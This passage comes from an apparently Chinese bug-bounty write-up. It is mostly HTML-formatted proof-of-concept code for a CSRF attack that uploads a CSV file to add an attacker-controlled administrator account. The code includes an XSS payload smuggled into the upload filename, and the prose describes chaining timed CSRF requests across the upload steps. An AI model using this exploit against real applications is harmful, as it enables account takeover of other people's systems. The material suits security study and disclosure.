	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">"Content-Disposition: form-data; name=\"uploadedFile\"; filename=\"&lt;img src=x onerror=alert(document.domain)&gt;.csv\"\r\n"</span> +</code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">"Content-Type: text/csv\r\n"</span> +</code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">"\r\n"</span> +</code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">"Company,User ID,LAST NAME,FIRST NAME,Access,Type,Email\r\n"</span> +</code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">"H1 Company,999,Takeover,Account,System Admin,Administrator,neemaPoC@gmail.com\r\n"</span> + </code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">"-----------------------------1566359571913061724703232384\r\n"</span> +</code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">"Content-Disposition: form-data; name=\"rosterType\"\r\n"</span> + </code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">"\r\n"</span> +</code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">"staff\r\n"</span> + </code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">"-----------------------------1566359571913061724703232384\r\n"</span> +</code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">"Content-Disposition: form-data; name=\"importMethod\"\r\n"</span> +</code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">"\r\n"</span> +</code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">"updateAdd\r\n"</span> +</code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">"-----------------------------1566359571913061724703232384--\r\n"</span>;</code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <span class="hljs-keyword" style="box-sizing:border-box;font-weight:bold;overflow-wrap:break-word;word-break:break-word;">var</span> aBody = <span class="hljs-keyword" style="box-sizing:border-box;font-weight:bold;overflow-wrap:break-word;word-break:break-word;">new</span> <span class="hljs-built_in" style="box-sizing:border-box;color:#1F811F;overflow-wrap:break-word;word-break:break-word;">Uint8Array</span>(body.length);</code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <span class="hljs-keyword" style="box-sizing:border-box;font-weight:bold;overflow-wrap:break-word;word-break:break-word;">for</span> (<span class="hljs-keyword" style="box-sizing:border-box;font-weight:bold;overflow-wrap:break-word;word-break:break-word;">var</span> i = <span class="hljs-number" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">0</span>; i &lt; aBody.length; i++)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; aBody[i] = body.charCodeAt(i);</code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; xhr.send(<span class="hljs-keyword" style="box-sizing:border-box;font-weight:bold;overflow-wrap:break-word;word-break:break-word;">new</span> Blob([aBody]));</code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"><span class="javascript" style="box-sizing:border-box;overflow-wrap:break-word;word-break:break-word;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span><span class="hljs-tag" style="box-sizing:border-box;overflow-wrap:break-word;word-break:break-word;">&lt;/<span class="hljs-name" style="box-sizing:border-box;font-weight:bold;overflow-wrap:break-word;word-break:break-word;">script</span>&gt;</span></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <span class="hljs-tag" style="box-sizing:border-box;overflow-wrap:break-word;word-break:break-word;">&lt;<span class="hljs-name" style="box-sizing:border-box;font-weight:bold;overflow-wrap:break-word;word-break:break-word;">form</span> <span class="hljs-attr" style="box-sizing:border-box;overflow-wrap:break-word;word-break:break-word;">action</span>=<span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">"#"</span>&gt;</span></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <span class="hljs-tag" style="box-sizing:border-box;overflow-wrap:break-word;word-break:break-word;">&lt;<span class="hljs-name" style="box-sizing:border-box;font-weight:bold;overflow-wrap:break-word;word-break:break-word;">input</span> <span class="hljs-attr" style="box-sizing:border-box;overflow-wrap:break-word;word-break:break-word;">type</span>=<span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">"button"</span> <span class="hljs-attr" style="box-sizing:border-box;overflow-wrap:break-word;word-break:break-word;">value</span>=<span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">"Submit request"</span> <span class="hljs-attr" style="box-sizing:border-box;overflow-wrap:break-word;word-break:break-word;">onclick</span>=<span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">"submitRequest();"</span> /&gt;</span></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <span class="hljs-tag" style="box-sizing:border-box;overflow-wrap:break-word;word-break:break-word;">&lt;/<span class="hljs-name" style="box-sizing:border-box;font-weight:bold;overflow-wrap:break-word;word-break:break-word;">form</span>&gt;</span></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp; <span class="hljs-tag" style="box-sizing:border-box;overflow-wrap:break-word;word-break:break-word;">&lt;/<span class="hljs-name" style="box-sizing:border-box;font-weight:bold;overflow-wrap:break-word;word-break:break-word;">body</span>&gt;</span></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&lt;/<span class="hljs-name" style="box-sizing:border-box;font-weight:bold;overflow-wrap:break-word;word-break:break-word;">html</span>&gt;</code>
</p>
</code></pre>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	这个CSRF脚本内容是上传CSV文件的POST请求，好了，CSRF脚本有了，那么就需要在目标应用中找到一个路径或端点（endpoint），构造请求，发送给受害者用户，以此实现XSS漏洞触发了。但是，一经测试，又发现目标应用中几乎所有路径或端点（endpoint）都有过滤防护措施，所以我在脚本中构造的文件名XSS Payload – filename=\”&lt;img src=x onerror=alert(document.domain)&gt;.csv\” 也就无法被解析触发了。即使我尝试了很多重定向跳转和其它技巧，但仍然未找到可行方法。没有思绪，我决定暂时先放一放。
</p>
<h2 style="box-sizing:border-box;font-family:微软雅黑;line-height:1.1;color:#373838;margin:30px 0px 15px;font-size:18px;white-space:normal;background-color:#FFFFFF;">
	突发灵感-抛弃XSS用CSRF实现管理员账户劫持
</h2>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	两天过后的某晚，在和媳妇看电视的时候，我突发灵感：XSS的实现利用现在可能是一叶障目，为什么不先把那个Self-XSS放一边，直接去利用CSRF呢？因此，我需要再深入了解CSV文件的上传过程，完整的CSV上传过程主要包含以下四个过程，这几个过程中都会涉及一些用户信息的修改添加解析：
</p>
<blockquote style="box-sizing:border-box;padding:10px 20px;margin:0px 0px 20px;font-size:14px;border-left:5px solid #EEEEEE;background:#F7F7F7;color:#585858;font-family:微软雅黑;white-space:normal;">
	<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
		1、发起POST请求执行上传动作（POST – 1）
	</p>
	<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
		2、修复上传过程的错误（GET-1）
	</p>
	<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
		3、解析上传文件中的相关修改之处，以便进行后续的预览和验证（GET – 2）
	</p>
	<p style="box-sizing:border-box;margin-top:0px;margin-bottom:0px;font-size:15px;line-height:26px;word-break:break-word;">
		4、解析并实现预览，最终提交上传
	</p>
</blockquote>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	经分析测试，第1步的POST请求中存在CSRF漏洞可能，之后的三步GET请求也都存在CSRF漏洞隐患。但整体利用可能有点麻烦，因为不确定这些步骤如何执行，而且后来我才发现其中还遗漏了一步。其次，目标应用需要在上传错误修复之前实现一次查看检查，所以，还需要在以上第1和第2步之间再插入一个检查步骤。另外，目标应用的CORS配置也比较合理，当调用各种端点路径（Endpoint）时，无法获得任何响应数据。因为这种响应数据对了解以上每个步骤的当前状态非常有用，就比如可以通过响应返回时间推断上传数据的大小、网速、服务器负载等情况。
</p>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	我决定对每个请求处理完成的平均时间做一些测试，然后使用Javascript中的setTimeout方法来对4个请求实现交错执行，以确保我可以一次把这4步中的CSRF漏洞进行串联整合。所以，最终漏洞利用PoC代码如下：
</p>
<pre style="box-sizing:border-box;overflow:auto;font-family:Menlo, Monaco, Consolas, &quot;font-size:13px;padding:9.5px;margin-top:0px;margin-bottom:15px;line-height:1.42857;color:#333333;word-break:break-all;overflow-wrap:break-word;background-color:#F3F3F3;border:1px solid #E4E4E4;border-radius:4px;"><code class="hljs xml" style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0.5em;color:#444444;background-image:initial;background-position:initial;background-size:initial;background-repeat:initial;background-attachment:initial;background-origin:initial;background-clip:initial;border-radius:0px;white-space:pre-wrap;display:block;overflow-x:auto;">
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&lt;<span class="hljs-name" style="box-sizing:border-box;font-weight:bold;overflow-wrap:break-word;word-break:break-word;">html</span>&gt;</code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp; <span class="hljs-tag" style="box-sizing:border-box;overflow-wrap:break-word;word-break:break-word;">&lt;<span class="hljs-name" style="box-sizing:border-box;font-weight:bold;overflow-wrap:break-word;word-break:break-word;">body</span>&gt;</span></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp; <span class="hljs-tag" style="box-sizing:border-box;overflow-wrap:break-word;word-break:break-word;">&lt;<span class="hljs-name" style="box-sizing:border-box;font-weight:bold;overflow-wrap:break-word;word-break:break-word;">script</span>&gt;</span><span class="javascript" style="box-sizing:border-box;overflow-wrap:break-word;word-break:break-word;">history.pushState(<span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">''</span>, <span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">''</span>, <span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">'/'</span>)</span><span class="hljs-tag" style="box-sizing:border-box;overflow-wrap:break-word;word-break:break-word;">&lt;/<span class="hljs-name" style="box-sizing:border-box;font-weight:bold;overflow-wrap:break-word;word-break:break-word;">script</span>&gt;</span></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp; <span class="hljs-tag" style="box-sizing:border-box;overflow-wrap:break-word;word-break:break-word;">&lt;<span class="hljs-name" style="box-sizing:border-box;font-weight:bold;overflow-wrap:break-word;word-break:break-word;">script</span>&gt;</span></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
